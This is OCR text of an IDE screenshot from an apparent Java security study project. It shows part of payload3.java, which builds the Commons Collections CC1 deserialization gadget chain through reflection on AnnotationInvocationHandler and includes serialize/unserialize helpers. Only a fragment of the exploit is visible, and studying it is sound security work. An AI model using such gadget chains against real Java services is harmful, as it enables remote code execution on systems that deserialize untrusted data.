 CC CC1链 Version control payload3
Project
ayload2.java payload3.java AnnotationInvocationHandler.class AnnotationType.class AbstractInputCheckedMapDecorator.class
CC1链 C:\Users\miaoj\Documents\Java安全
.idea
CC1
.idea
src
main
java
com.miaoji
Demo1
Demo2
InvokerTransformerTest
Main
payload1
payload2
payload3
resources
test
target
.gitignore
m pom.xml
ser.bin
ser.bin
External Libraries
Scratches and Consoles
12 2 1
37 Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
38 Constructor annotationInvocationConstructor = c.getDeclaredConstructor(Class.class, Map.class);
39 annotationInvocationConstructor.setAccessible(true);
40 // 将有成员属性的 Target.class 传入
41 Object o = annotationInvocationConstructor.newInstance(Target.class, transformedmap);
42
43 // serialize(o);
44 unserialize( Filename: "ser.bin");
45 }
46
no usages
47 public static void serialize(Object obj) throws Exception {
48 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
49 oos.writeObject(obj);
50 }
51
1 usage
52 public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
53 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
55 return obj;
56 }
57 }
58
59
m
CC1链 CC1 src main java com miaoji payload3 59:1 CRLF UTF-8 4 spaces